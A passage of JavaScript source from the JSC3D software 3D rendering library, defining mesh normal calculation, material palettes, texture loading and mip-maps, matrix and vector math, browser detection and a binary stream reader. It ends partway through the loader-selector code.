JSC3D.Mesh.prototype.calcCreasedVertexNormals = function() {
	if(!this.faceNormalBuffer) {
		this.faceNormalBuffer = new Array(this.faceCount * 3);
		this.calcFaceNormals();
	}

	var ibuf = this.indexBuffer;
	var numOfVerts = this.vertexBuffer.length / 3;

	/*
		Go through vertices. For each one, record the indices of faces who touch this vertex.
		The new length of the vertex normal buffer will also be calculated.
	*/
	var vertTouchedFaces = new Array(numOfVerts);
	var expectedVertNormalBufferLength = 0;
	for(var i=0, findex=0, vindex=0; i<ibuf.length; i++) {
		vindex = ibuf[i];
		if(vindex >= 0) {
			expectedVertNormalBufferLength += 3;
			var faces = vertTouchedFaces[vindex];
			if(!faces)
				vertTouchedFaces[vindex] = [findex];
			else
				faces.push(findex);
		}
		else {
			findex++;
		}
	}

	var fnbuf = this.faceNormalBuffer;
	// generate normalized face normals which will be used for calculating dot product
	var nfnbuf = new Array(fnbuf.length);
	JSC3D.Math3D.normalizeVectors(fnbuf, nfnbuf);

	// realloc and initialize the vertex normal buffer
	if(!this.vertexNormalBuffer || this.vertexNormalBuffer.length < expectedVertNormalBufferLength)
		this.vertexNormalBuffer = new Array(expectedVertNormalBufferLength);
	var vnbuf = this.vertexNormalBuffer;
	for(var i=0; i<vnbuf.length; i++) {
		vnbuf[i] = 0;
	}

	// the vertex normal index buffer will be re-calculated
	this.vertexNormalIndexBuffer = [];
	var nibuf = this.vertexNormalIndexBuffer;

	/* 
		Generate vertex normals and normal indices. 
		In this case, There will be a separate normal for each vertex of each face.
	*/
	var threshold = Math.cos(this.creaseAngle * Math.PI / 180);
	for(var i=0, vindex=0, nindex=0, findex0=0; i<ibuf.length; i++) {
		vindex = ibuf[i];
		if(vindex >= 0) {
			var n = nindex * 3; 
			var f0 = findex0 * 3;
			// add face normal to vertex normal
			vnbuf[n    ] += fnbuf[f0    ];
			vnbuf[n + 1] += fnbuf[f0 + 1];
			vnbuf[n + 2] += fnbuf[f0 + 2];
			var fnx0 = nfnbuf[f0    ];
			var fny0 = nfnbuf[f0 + 1];
			var fnz0 = nfnbuf[f0 + 2];
			// go through faces around this vertex, accumulating normals
			var faces = vertTouchedFaces[vindex];
			for(var j=0; j<faces.length; j++) {
				var findex1 = faces[j];
				if(findex0 != findex1) {
					var f1 = findex1 * 3;
					var fnx1 = nfnbuf[f1    ];
					var fny1 = nfnbuf[f1 + 1];
					var fnz1 = nfnbuf[f1 + 2];
					// if the angle between normals of the adjacent faces is less than the crease-angle, the 
					// normal of the other face will be accumulated to the vertex normal of the current face
					if(fnx0 * fnx1 + fny0 * fny1 + fnz0 * fnz1 > threshold) {
						vnbuf[n    ] += fnbuf[f1    ];
						vnbuf[n + 1] += fnbuf[f1 + 1];
						vnbuf[n + 2] += fnbuf[f1 + 2];
					}
				}
			}
			nibuf.push(nindex++);
		}
		else {
			findex0++;
			nibuf.push(-1);
		}
	}

	// normalize the results
	JSC3D.Math3D.normalizeVectors(vnbuf, vnbuf);
};

JSC3D.Mesh.prototype.checkValid = function() {
	//TODO: not implemented yet
};

/**
 * {String} Name of the mesh.
 */
JSC3D.Mesh.prototype.name = '';
JSC3D.Mesh.prototype.metadata = '';
/**
 * {Boolean} Visibility of the mesh. If it is set to false, the mesh will be ignored in rendering.
 */
JSC3D.Mesh.prototype.visible = false;
JSC3D.Mesh.prototype.renderMode = 'flat';
/**
 * {JSC3D.AABB} The Axis-aligned bounding box of the mesh. Read only.
 */
JSC3D.Mesh.prototype.aabb = null;
/**
 * {Array} The plain sequence of vertex coordinates of the mesh.
 */
JSC3D.Mesh.prototype.vertexBuffer = null;
/**
 * {Array} The sequence of vertex indices that describe faces. Each face contains at least 3 vertex 
 * indices that are ended by a -1. Faces are not limited to triangles.
 */
JSC3D.Mesh.prototype.indexBuffer = null;
JSC3D.Mesh.prototype.vertexNormalBuffer = null;
JSC3D.Mesh.prototype.vertexNormalIndexBuffer = null;
JSC3D.Mesh.prototype.faceNormalBuffer = null;
/**
 * {Array} The plain sequence of texture coordinates of the mesh, or null if none.
 */
JSC3D.Mesh.prototype.texCoordBuffer = null;
/**
 * {Array} The sequence of tex coord indices. If it is null, the indexBuffer will be used.
 */
JSC3D.Mesh.prototype.texCoordIndexBuffer = null;
JSC3D.Mesh.prototype.material = null;
JSC3D.Mesh.prototype.texture = null;
/**
 * {Number} Number of faces of the mesh. Read only.
 */
JSC3D.Mesh.prototype.faceCount = 0;
/**
 * {Number} An angle to preserve sharp edges in smooth rendering. If the angle between the normals of two adjacent faces exceeds this value, the edge will be recognized as an sharp edge thus it will not be smoothed.
 */
JSC3D.Mesh.prototype.creaseAngle = -180;
/**
 * {Boolean} If set to true, both sides of the faces will be rendered.
 */
JSC3D.Mesh.prototype.isDoubleSided = false;
/**
 * {Boolean} If set to true, the mesh accepts environment mapping.
 */
JSC3D.Mesh.prototype.isEnvironmentCast = false;
JSC3D.Mesh.prototype.internalId = 0;
JSC3D.Mesh.prototype.transformedVertexBuffer = null;
JSC3D.Mesh.prototype.transformedVertexNormalZBuffer = null;
JSC3D.Mesh.prototype.transformedFaceNormalZBuffer = null;
JSC3D.Mesh.prototype.transformedVertexNormalBuffer = null;


/**
	@class Material

	This class implements material which describes the feel and look of a mesh.
 */
JSC3D.Material = function(name, ambientColor, diffuseColor, transparency, simulateSpecular) {
	this.name = name || '';
	this.diffuseColor = diffuseColor || 0x7f7f7f;
	// default ambient color will be of 1/8 the intensity of the diffuse color
	this.ambientColor = (typeof ambientColor) == 'number' ? ambientColor : (((this.diffuseColor & 0xff0000) >> 3) & 0xff0000 | ((this.diffuseColor & 0xff00) >> 3) & 0xff00 | ((this.diffuseColor & 0xff) >> 3));
	this.transparency = transparency || 0;
	this.simulateSpecular = simulateSpecular || false;
	this.palette = null;
};

/**
	Get the palette of the material used for shadings.
	@return {Array} palette of the material as an array.
 */
JSC3D.Material.prototype.getPalette = function() {
	if(!this.palette) {
		this.palette = new Array(256);
		this.generatePalette();
	}

	return this.palette;
};

/**
	@private
 */
JSC3D.Material.prototype.generatePalette = function() {
	var ambientR = (this.ambientColor & 0xff0000) >> 16;
	var ambientG = (this.ambientColor & 0xff00) >> 8;
	var ambientB = this.ambientColor & 0xff;
	var diffuseR = (this.diffuseColor & 0xff0000) >> 16;
	var diffuseG = (this.diffuseColor & 0xff00) >> 8;
	var diffuseB = this.diffuseColor & 0xff;

	if(this.simulateSpecular) {
		var i = 0;
		while(i < 204) {
			var r = Math.max(ambientR, i * diffuseR / 204);
			var g = Math.max(ambientG, i * diffuseG / 204);
			var b = Math.max(ambientB, i * diffuseB / 204);
			if(r > 255)
				r = 255;
			if(g > 255)
				g = 255;
			if(b > 255)
				b = 255;

			this.palette[i++] = r << 16 | g << 8 | b;
		}

		// simulate specular high light
		while(i < 256) {
			var r = Math.max(ambientR, diffuseR + (i - 204) * (255 - diffuseR) / 82);
			var g = Math.max(ambientG, diffuseG + (i - 204) * (255 - diffuseG) / 82);
			var b = Math.max(ambientB, diffuseB + (i - 204) * (255 - diffuseB) / 82);
			if(r > 255)
				r = 255;
			if(g > 255)
				g = 255;
			if(b > 255)
				b = 255;

			this.palette[i++] = r << 16 | g << 8 | b;
		}
	}
	else {
		var i = 0;
		while(i < 256) {
			var r = Math.max(ambientR, i * diffuseR / 256);
			var g = Math.max(ambientG, i * diffuseG / 256);
			var b = Math.max(ambientB, i * diffuseB / 256);
			if(r > 255)
				r = 255;
			if(g > 255)
				g = 255;
			if(b > 255)
				b = 255;

			this.palette[i++] = r << 16 | g << 8 | b;
		}
	}
};

/**
 * {String} Name of the material.
 */
JSC3D.Material.prototype.name = '';
JSC3D.Material.prototype.ambientColor = 0;
JSC3D.Material.prototype.diffuseColor = 0x7f7f7f;
JSC3D.Material.prototype.transparency = 0;
JSC3D.Material.prototype.simulateSpecular = false;
JSC3D.Material.prototype.palette = null;


/**
	@class Texture

	This class implements texture which describes the surface details for a mesh.
 */
JSC3D.Texture = function(name, onready) {
	this.name = name || '';
	this.width = 0;
	this.height = 0;
	this.data = null;
	this.mipmaps = null;
	this.mipentries = null;
	this.hasTransparency = false;
	this.srcUrl = '';
	this.onready = (onready && typeof(onready) == 'function') ? onready : null;
};

/**
	Load an image and extract texture data from it.
	@param {String} imageUrl where to load the image.
	@param {Boolean} useMipmap set true to generate mip-maps; false(default) not to generate mip-maps.
 */
JSC3D.Texture.prototype.createFromUrl = function(imageUrl, useMipmap) {
	var self = this;
	var img = new Image;

	img.onload = function() {
		self.data = null;
		self.mipmaps = null;
		self.mipentries = null;
		self.width = 0;
		self.height = 0;
		self.hasTransparency = false;
		self.srcUrl = '';
		self.createFromImage(this, useMipmap);
		if(JSC3D.console)
			JSC3D.console.logInfo('Finished loading texture image file "' + this.src + '".');
	};

	img.onerror = function() {
		self.data = null;
		self.mipmaps = null;
		self.mipentries = null;
		self.width = 0;
		self.height = 0;
		self.hasTransparency = false;
		self.srcUrl = '';
		if(JSC3D.console)
			JSC3D.console.logWarning('Failed to load texture image file "' + this.src + '". This texture will be discarded.');
	};

	img.crossOrigin = 'anonymous'; // explicitly enable cross-domain image
	img.src = encodeURI(imageUrl);
};

/**
	Extract texture data from an exsisting image.
	@param {Image} image image as datasource of the texture.
	@param {Boolean} useMipmap set true to generate mip-maps; false(default) not to generate mip-maps.
 */
JSC3D.Texture.prototype.createFromImage = function(image, useMipmap) {
	if(image.width <=0 || image.height <=0)
		return;

	var isCanvasClean = false;
	var canvas = JSC3D.Texture.cv;
	if(!canvas) {
		try {
			canvas = document.createElement('canvas');
			JSC3D.Texture.cv = canvas;
			isCanvasClean = true;
		}
		catch(e) {
			return;
		}
	}

	// look for appropriate texture dimensions
	var dim = image.width > image.height ? image.width : image.height;
	if(dim <= 16)
		dim = 16;
	else if(dim <= 32)
		dim = 32;
	else if(dim <= 64)
		dim = 64;
	else if(dim <= 128)
		dim = 128;
	else if(dim <= 256)
		dim = 256;
	else if(dim <= 512)
		dim = 512;
	else
		dim = 1024;

	if(canvas.width != dim || canvas.height != dim) {
		canvas.width = canvas.height = dim;
		isCanvasClean = true;
	}

	var data;
	try {
		var ctx = canvas.getContext('2d');
		if(!isCanvasClean)
			ctx.clearRect(0, 0, dim, dim);
		ctx.drawImage(image, 0, 0, dim, dim);
		var imgData = ctx.getImageData(0, 0, dim, dim);
		data = imgData.data;
	}
	catch(e) {
		return;
	}

	var size = data.length / 4;
	this.data = new Array(size);
	var alpha;
	for(var i=0, j=0; i<size; i++, j+=4) {
		alpha = data[j + 3];
		this.data[i] = alpha << 24 | data[j] << 16 | data[j+1] << 8 | data[j+2];
		if(alpha < 255)
			this.hasTransparency = true;
	}

	this.width = dim;
	this.height = dim;

	this.mipmaps = null;
	if(useMipmap)
		this.generateMipmaps();

	this.srcUrl = image.src;

	if(this.onready != null && (typeof this.onready) == 'function')
		this.onready();
};

/**
	See if this texture contains texel data.
	@returns {Boolean} true if it has texel data; false if not.
 */
JSC3D.Texture.prototype.hasData = function() {
	return (this.data != null);
};

/**
	Generate mip-map pyramid for the texture.
 */
JSC3D.Texture.prototype.generateMipmaps = function() {
	if(this.width <= 1 || this.data == null || this.mipmaps != null)
		return;

	this.mipmaps = [this.data];
	this.mipentries = [1];
	
	var numOfMipLevels = 1 + ~~(0.1 + Math.log(this.width) * Math.LOG2E);
	var dim = this.width >> 1;
	for(var level=1; level<numOfMipLevels; level++) {
		var map = new Array(dim * dim);
		var uppermap = this.mipmaps[level - 1];
		var upperdim = dim << 1;

		var src = 0, dest = 0;
		for(var i=0; i<dim; i++) {
			for(var j=0; j<dim; j++) {
				var texel0 = uppermap[src];
				var texel1 = uppermap[src + 1];
				var texel2 = uppermap[src + upperdim];
				var texel3 = uppermap[src + upperdim + 1];
				var a = ( ((texel0 & 0xff000000) >>> 2) + ((texel1 & 0xff000000) >>> 2) + ((texel2 & 0xff000000) >>> 2) + ((texel3 & 0xff000000) >>> 2) ) & 0xff000000;
				var r = ( ((texel0 & 0xff0000) + (texel1 & 0xff0000) + (texel2 & 0xff0000) + (texel3 & 0xff0000)) >> 2 ) & 0xff0000;
				var g = ( ((texel0 & 0xff00) + (texel1 & 0xff00) + (texel2 & 0xff00) + (texel3 & 0xff00)) >> 2 ) & 0xff00;
				var b = ( ((texel0 & 0xff) + (texel1 & 0xff) + (texel2 & 0xff) + (texel3 & 0xff)) >> 2 ) & 0xff;
				map[dest] = a + r + g + b;
				src += 2;
				dest++;
			}
			src += upperdim;
		}

		this.mipmaps.push(map);
		this.mipentries.push(Math.pow(4, level));
		dim = dim >> 1;
	}
};

/**
	See if this texture has mip-maps.
	@returns {Boolean} true if it has mip-maps; false if not.
 */
JSC3D.Texture.prototype.hasMipmap = function() {
	return (this.mipmaps != null);
};

/**
 * {String} Name of the texture.
 */
JSC3D.Texture.prototype.name = '';
JSC3D.Texture.prototype.data = null;
JSC3D.Texture.prototype.mipmaps = null;
JSC3D.Texture.prototype.mipentries = null;
/**
 * {Number} Width of the texture in pixels. Read only.
 */
JSC3D.Texture.prototype.width = 0;
/**
 * {Number} Height of the texture in pixels. Read only.
 */
JSC3D.Texture.prototype.height = 0;
/**
 * {Boolean} Whether the texture contains tranparent pixels. Read only.
 */
JSC3D.Texture.prototype.hasTransparency = false;
/**
 * {String} URL of the image source of the texture. Read only.
 */
JSC3D.Texture.prototype.srcUrl = '';
/**
 * {Function} A callback function that will be invoked immediately as the texture is ready.
 */
JSC3D.Texture.prototype.onready = null;
JSC3D.Texture.cv = null;


/**
	@class AABB

	This class implements the Axis-Aligned Bounding Box to measure spatial enclosure.
 */
JSC3D.AABB = function() {
	/**
	 * {Number} X coordinate of the minimum edge of the box.
	 */
	this.minX = 0;
	/**
	 * {Number} Y coordinate of the minimum edge of the box.
	 */
	this.minY = 0;
	/**
	 * {Number} Z coordinate of the minimum edge of the box.
	 */
	this.minZ = 0;
	/**
	 * {Number} X coordinate of the maximum edge of the box.
	 */
	this.maxX = 0;
	/**
	 * {Number} Y coordinate of the maximum edge of the box.
	 */
	this.maxY = 0;
	/**
	 * {Number} Z coordinate of the maximum edge of the box.
	 */
	this.maxZ = 0;
};

/**
	Get center coordinates of the AABB.
	@param {Array} c an array to receive the result.
	@returns {Array} center coordinates as an array.
 */
JSC3D.AABB.prototype.center = function(c) {
	if(c) {
		c[0] = 0.5 * (this.minX + this.maxX);
		c[1] = 0.5 * (this.minY + this.maxY);
		c[2] = 0.5 * (this.minZ + this.maxZ);
	}
	else
		c = [0.5 * (this.minX + this.maxX), 0.5 * (this.minY + this.maxY), 0.5 * (this.minZ + this.maxZ)];
	return c;
};

/**
	Get the length of the diagonal of the AABB.
	@returns {Number} length of the diagonal.
 */
JSC3D.AABB.prototype.lengthOfDiagonal = function() {
	var xx = this.maxX - this.minX;
	var yy = this.maxY - this.minY;
	var zz = this.maxZ - this.minZ;
	return Math.sqrt(xx * xx + yy * yy + zz * zz);
};


/**
	@class Matrix3x4

	This class implements 3x4 matrix and mass operations for 3D transformations.
 */
JSC3D.Matrix3x4 = function() {
	this.m00 = 1; this.m01 = 0; this.m02 = 0; this.m03 = 0;
	this.m10 = 0; this.m11 = 1; this.m12 = 0; this.m13 = 0;
	this.m20 = 0; this.m21 = 0; this.m22 = 1; this.m23 = 0;
};

/**
	Make the matrix an identical matrix.
 */
JSC3D.Matrix3x4.prototype.identity = function() {
	this.m00 = 1; this.m01 = 0; this.m02 = 0; this.m03 = 0;
	this.m10 = 0; this.m11 = 1; this.m12 = 0; this.m13 = 0;
	this.m20 = 0; this.m21 = 0; this.m22 = 1; this.m23 = 0;
};

/**
	Scale the matrix using scaling factors on each axial directions.
	@param {Number} sx scaling factors on x-axis.
	@param {Number} sy scaling factors on y-axis.
	@param {Number} sz scaling factors on z-axis.
 */
JSC3D.Matrix3x4.prototype.scale = function(sx, sy, sz) {
	this.m00 *= sx; this.m01 *= sx; this.m02 *= sx; this.m03 *= sx;
	this.m10 *= sy; this.m11 *= sy; this.m12 *= sy; this.m13 *= sy;
	this.m20 *= sz; this.m21 *= sz; this.m22 *= sz; this.m23 *= sz;
};

/**
	Translate the matrix using translations on each axial directions.
	@param {Number} tx translations on x-axis.
	@param {Number} ty translations on y-axis.
	@param {Number} tz translations on z-axis.
 */
JSC3D.Matrix3x4.prototype.translate = function(tx, ty, tz) {
	this.m03 += tx;
	this.m13 += ty;
	this.m23 += tz;
};

/**
	Rotate the matrix an arbitrary angle about the x-axis.
	@param {Number} angle rotation angle in degrees.
 */
JSC3D.Matrix3x4.prototype.rotateAboutXAxis = function(angle) {
	if(angle != 0) {
		angle *= Math.PI / 180;
		var c = Math.cos(angle);
		var s = Math.sin(angle);

		var m10 = c * this.m10 - s * this.m20;
		var m11 = c * this.m11 - s * this.m21;
		var m12 = c * this.m12 - s * this.m22;
		var m13 = c * this.m13 - s * this.m23;
		var m20 = c * this.m20 + s * this.m10;
		var m21 = c * this.m21 + s * this.m11;
		var m22 = c * this.m22 + s * this.m12;
		var m23 = c * this.m23 + s * this.m13;

		this.m10 = m10; this.m11 = m11; this.m12 = m12; this.m13 = m13;
		this.m20 = m20; this.m21 = m21; this.m22 = m22; this.m23 = m23;
	}
};

/**
	Rotate the matrix an arbitrary angle about the y-axis.
	@param {Number} angle rotation angle in degrees.
 */
JSC3D.Matrix3x4.prototype.rotateAboutYAxis = function(angle) {
	if(angle != 0) {
		angle *= Math.PI / 180;
		var c = Math.cos(angle);
		var s = Math.sin(angle);

		var m00 = c * this.m00 + s * this.m20;
		var m01 = c * this.m01 + s * this.m21;
		var m02 = c * this.m02 + s * this.m22;
		var m03 = c * this.m03 + s * this.m23;
		var m20 = c * this.m20 - s * this.m00;
		var m21 = c * this.m21 - s * this.m01;
		var m22 = c * this.m22 - s * this.m02;
		var m23 = c * this.m23 - s * this.m03;

		this.m00 = m00; this.m01 = m01; this.m02 = m02; this.m03 = m03;
		this.m20 = m20; this.m21 = m21; this.m22 = m22; this.m23 = m23;
	}
};

/**
	Rotate the matrix an arbitrary angle about the z-axis.
	@param {Number} angle rotation angle in degrees.
 */
JSC3D.Matrix3x4.prototype.rotateAboutZAxis = function(angle) {
	if(angle != 0) {
		angle *= Math.PI / 180;
		var c = Math.cos(angle);
		var s = Math.sin(angle);

		var m10 = c * this.m10 + s * this.m00;
		var m11 = c * this.m11 + s * this.m01;
		var m12 = c * this.m12 + s * this.m02;
		var m13 = c * this.m13 + s * this.m03;
		var m00 = c * this.m00 - s * this.m10;
		var m01 = c * this.m01 - s * this.m11;
		var m02 = c * this.m02 - s * this.m12;
		var m03 = c * this.m03 - s * this.m13;

		this.m00 = m00; this.m01 = m01; this.m02 = m02; this.m03 = m03;
		this.m10 = m10; this.m11 = m11; this.m12 = m12; this.m13 = m13;
	}
};

/**
	Multiply the matrix by another matrix.
	@param {JSC3D.Matrix3x4} mult another matrix to be multiplied on this.
 */
JSC3D.Matrix3x4.prototype.multiply = function(mult) {
	var m00 = mult.m00 * this.m00 + mult.m01 * this.m10 + mult.m02 * this.m20;
	var m01 = mult.m00 * this.m01 + mult.m01 * this.m11 + mult.m02 * this.m21;
	var m02 = mult.m00 * this.m02 + mult.m01 * this.m12 + mult.m02 * this.m22;
	var m03 = mult.m00 * this.m03 + mult.m01 * this.m13 + mult.m02 * this.m23 + mult.m03;
	var m10 = mult.m10 * this.m00 + mult.m11 * this.m10 + mult.m12 * this.m20;
	var m11 = mult.m10 * this.m01 + mult.m11 * this.m11 + mult.m12 * this.m21;
	var m12 = mult.m10 * this.m02 + mult.m11 * this.m12 + mult.m12 * this.m22;
	var m13 = mult.m10 * this.m03 + mult.m11 * this.m13 + mult.m12 * this.m23 + mult.m13;
	var m20 = mult.m20 * this.m00 + mult.m21 * this.m10 + mult.m22 * this.m20;
	var m21 = mult.m20 * this.m01 + mult.m21 * this.m11 + mult.m22 * this.m21;
	var m22 = mult.m20 * this.m02 + mult.m21 * this.m12 + mult.m22 * this.m22;
	var m23 = mult.m20 * this.m03 + mult.m21 * this.m13 + mult.m22 * this.m23 + mult.m23;

	this.m00 = m00; this.m01 = m01; this.m02 = m02; this.m03 = m03;
	this.m10 = m10; this.m11 = m11; this.m12 = m12; this.m13 = m13;
	this.m20 = m20; this.m21 = m21; this.m22 = m22; this.m23 = m23;
};


/**
	@class Math3D

	This class provides some utility methods for 3D mathematics.
 */
JSC3D.Math3D = {

	/**
		Transform vectors using the given matrix.
		@param {JSC3D.Matrix3x4} mat the transformation matrix.
		@param {Array} vecs a batch of vectors to be transform.
		@param {Array} xfvecs where to output the transformed vetors.
	 */
	transformVectors: function(mat, vecs, xfvecs) {
		for(var i=0; i<vecs.length; i+=3) {
			var x = vecs[i    ];
			var y = vecs[i + 1];
			var z = vecs[i + 2];
			xfvecs[i    ] = mat.m00 * x + mat.m01 * y + mat.m02 * z + mat.m03;
			xfvecs[i + 1] = mat.m10 * x + mat.m11 * y + mat.m12 * z + mat.m13;
			xfvecs[i + 2] = mat.m20 * x + mat.m21 * y + mat.m22 * z + mat.m23;
		}
	},

	/**
		Transform vectors using the given matrix. Only z components (transformed) will be written out.
		@param {JSC3D.Matrix3x4} mat the transformation matrix.
		@param {Array} vecs a batch of vectors to be transform.
		@param {Array} xfveczs where to output the transformed z components of the input vectors.
	 */
	transformVectorZs: function(mat, vecs, xfveczs) {
		var num = vecs.length / 3;
		var i = 0, j = 0
		while(i < num) {
			xfveczs[i] = mat.m20 * vecs[j] + mat.m21 * vecs[j + 1] + mat.m22 * vecs[j + 2] + mat.m23;
			i++;
			j += 3;
		}
	}, 

	/**
		Normalize vectors.
		@param {Array} src a batch of vectors to be normalized.
		@param {Array} dest where to output the normalized results.
	 */
	normalizeVectors: function(src, dest) {
		var num = src.length;
		for(var i=0; i<num; i+=3) {
			var x = src[i    ];
			var y = src[i + 1];
			var z = src[i + 2];
			var len = Math.sqrt(x * x + y * y + z * z);
			if(len > 0) {
				len = 1 / len;
				x *= len;
				y *= len;
				z *= len;
			}

			dest[i    ] = x;
			dest[i + 1] = y;
			dest[i + 2] = z;
		}
	}

};


JSC3D.Util = {

	/**
	 * Convert content of a responseBody, as the result of an XHR request, to a (binary) string. 
	 * This method is special for IE.
	 */
	ieXHRResponseBodyToString: function(responseBody) {
		// I had expected this could be done by a single line: 
		//     String.fromCharCode.apply(null, (new VBArray(responseBody)).toArray()); 
		// But it tends to result in an 'out of stack space' exception on larger streams. 
		// So we just cut the array to smaller pieces (64k for each) and convert them to 
		// strings which can then be combined into one.
		var arr = (new VBArray(responseBody)).toArray();
		var str = '';
		for(var i=0; i<arr.length-65536; i+=65536)
			str += String.fromCharCode.apply(null, arr.slice(i, i+65536));
		return str + String.fromCharCode.apply(null, arr.slice(i));
	}

};


JSC3D.PlatformInfo = (function() {
	var info = {
		browser:			'other', 
		version:			'n/a', 
		isTouchDevice:		(document.createTouch != undefined), 		// detect if it is running on touch device
		supportTypedArrays:	(window.Uint32Array != undefined),			// see if Typed Arrays are supported 
		supportWebGL:		(window.WebGLRenderingContext != undefined)	// see if WebGL context is supported
	};

	var agents = [
		['firefox', /Firefox[\/\s](\d+(?:\.\d+)*)/], 
		['chrome',  /Chrome[\/\s](\d+(?:\.\d+)*)/ ], 
		['opera',   /Opera[\/\s](\d+(?:\.\d+)*)/], 
		['safari',  /Safari[\/\s](\d+(?:\.\d+)*)/], 
		['webkit',  /AppleWebKit[\/\s](\d+(?:\.\d+)*)/], 
		['ie',      /MSIE[\/\s](\d+(?:\.\d+)*)/], 
		/*
		 * For IE11 and above, as the old keyword 'MSIE' no longer exists there.
		 * By Laurent Piroelle <laurent.piroelle@fabzat.com>.
		 */
		['ie',      /Trident\/\d+\.\d+;\s.*rv:(\d+(?:\.\d+)*)/]
	];

	var matches;
	for(var i=0; i<agents.length; i++) {
		if((matches = agents[i][1].exec(window.navigator.userAgent))) {
			info.browser = agents[i][0];
			info.version = matches[1];
			break;
		}
	}

	return info;
}) ();


/**
	@class BinaryStream
	The helper class to parse data from a binary stream.
 */
JSC3D.BinaryStream = function(data, isBigEndian) {
	if(isBigEndian)
		throw 'JSC3D.BinaryStream constructor failed: Big endian is not supported yet!';

	this.data = data;
	this.offset = 0;
};

/**
	Get the full length (in bytes) of the stream.
	@returns {Number} the length of the stream.
 */
JSC3D.BinaryStream.prototype.size = function() {
	return this.data.length;
};

/**
	Get current position of the indicator.
	@returns {Number} current position in stream.
 */
JSC3D.BinaryStream.prototype.tell = function() {
	return this.offset;
};

/**
	Set the position indicator of the stream to a new position.
	@param {Number} position the new position.
	@returns {Boolean} true if succeeded; false if the given position is out of range.
 */
JSC3D.BinaryStream.prototype.seek = function(position) {
	if(position < 0 || position >= this.data.length)
		return false;

	this.offset = position;

	return true;
};

/**
	Reset the position indicator to the beginning of the stream.
 */
JSC3D.BinaryStream.prototype.reset = function() {
	this.offset = 0;
};

/**
	Advance the position indicator to skip a given number of bytes.
	@param {Number} bytesToSkip the number of bytes to skip.
 */
JSC3D.BinaryStream.prototype.skip = function(bytesToSkip) {
	if(this.offset + bytesToSkip > this.data.length)
		this.offset = this.data.length;
	else
		this.offset += bytesToSkip;
};

/**
	Get count of the remaining bytes in the stream.
	@returns {Number} the number of bytes from current position to the end of the stream.
 */
JSC3D.BinaryStream.prototype.available = function() {
	return this.data.length - this.offset;
};

/**
	See if the position indicator is already at the end of the stream.
	@returns {Boolean} true if the position indicator is at the end of the stream; false if not.
 */
JSC3D.BinaryStream.prototype.eof = function() {
	return !(this.offset < this.data.length);
};

/**
	Read an 8-bits' unsigned int number.
	@returns {Number} an 8-bits' unsigned int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readUInt8 = function() {
	return this.decodeInt(1, false);
};

/**
	Read an 8-bits' signed int number.
	@returns {Number} an 8-bits' signed int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readInt8 = function() {
	return this.decodeInt(1, true);
};

/**
	Read a 16-bits' unsigned int number.
	@returns {Number} a 16-bits' unsigned int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readUInt16 = function() {
	return this.decodeInt(2, false);
};

/**
	Read a 16-bits' signed int number.
	@returns {Number} a 16-bits' signed int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readInt16 = function() {
	return this.decodeInt(2, true);
};

/**
	Read a 32-bits' unsigned int number.
	@returns {Number} a 32-bits' unsigned int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readUInt32 = function() {
	return this.decodeInt(4, false);
};

/**
	Read a 32-bits' signed int number.
	@returns {Number} a 32-bits' signed int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readInt32 = function() {
	return this.decodeInt(4, true);
};

/**
	Read a 32-bits' (IEEE 754) floating point number.
	@returns {Number} a 32-bits' floating point number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readFloat32 = function() {
	return this.decodeFloat(4, 23);
};

/**
	Read a 64-bits' (IEEE 754) floating point number.
	@returns {Number} a 64-bits' floating point number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readFloat64 = function() {
	return this.decodeFloat(8, 52);
};

/**
	Read a piece of the stream into a given buffer.
	@param {Array} buffer the buffer to receive the result.
	@param {Number} bytesToRead length of the piece to be read, in bytes.
	@returns {Number} the total number of bytes that are successfully read.
 */
JSC3D.BinaryStream.prototype.readBytes = function(buffer, bytesToRead) {
	var bytesRead = bytesToRead;
	if(this.offset + bytesToRead > this.data.length)
		bytesRead = this.data.length - this.offset;

	for(var i=0; i<bytesRead; i++) {
		buffer[i] = this.data[this.offset++].charCodeAt(0) & 0xff;
	}

	return bytesRead;
};

/**
	@private
 */
JSC3D.BinaryStream.prototype.decodeInt = function(bytes, isSigned) {
	// are there enough bytes for this integer?
	if(this.offset + bytes > this.data.length) {
		this.offset = this.data.length;
		return NaN;
	}

	var rv = 0, f = 1;
	for(var i=0; i<bytes; i++) {
		rv += ((this.data[this.offset++].charCodeAt(0) & 0xff) * f);
		f *= 256;
	}

	if( isSigned && (rv & Math.pow(2, bytes * 8 - 1)) )
		rv -= Math.pow(2, bytes * 8);

	return rv;
};

/**
	@private
 */
JSC3D.BinaryStream.prototype.decodeFloat = function(bytes, significandBits) {
	// are there enough bytes for the float?
	if(this.offset + bytes > this.data.length) {
		this.offset = this.data.length;
		return NaN;
	}

	var mLen = significandBits;
	var eLen = bytes * 8 - mLen - 1;
	var eMax = (1 << eLen) - 1;
	var eBias = eMax >> 1;

	var i = bytes - 1; 
	var d = -1; 
	var s = this.data[this.offset + i].charCodeAt(0) & 0xff; 
	i += d; 
	var bits = -7;
	var e = s & ((1 << (-bits)) - 1);
	s >>= -bits;
	bits += eLen
	while(bits > 0) {
		e = e * 256 + (this.data[this.offset + i].charCodeAt(0) & 0xff);
		i += d;
		bits -= 8;
	}

	var m = e & ((1 << (-bits)) - 1);
	e >>= -bits;
	bits += mLen;
	while(bits > 0) {
		m = m * 256 + (this.data[this.offset + i].charCodeAt(0) & 0xff);
		i += d;
		bits -= 8;
	}

	this.offset += bytes;

	switch(e) {
	case 0:		// 0 or denormalized number
		e = 1 - eBias;
		break;
	case eMax:	// NaN or +/-Infinity
		return m ? NaN : ((s ? -1 : 1) * Infinity);
	default:	// normalized number
		m += Math.pow(2, mLen);
		e -= eBias;
		break;
	}

	return (s ? -1 : 1) * m * Math.pow(2, e - mLen);
};


/**
	@class LoaderSelector
 */
JSC3D.LoaderSelector = {

	/**
		Register a scene loader for a specific file format, using the file extesion name for lookup.
		@param {String} fileExtName extension name for the specific file format.
		@param {Function} loaderCtor constructor of the loader class.
	 */
	registerLoader: function(fileExtName, loaderCtor) {
		if((typeof loaderCtor) == 'function') {
			JSC3D.LoaderSelector.loaderTable[fileExtName] = loaderCtor;
		}
	},

	/**
		Get the proper loader for a target file format using the file extension name.
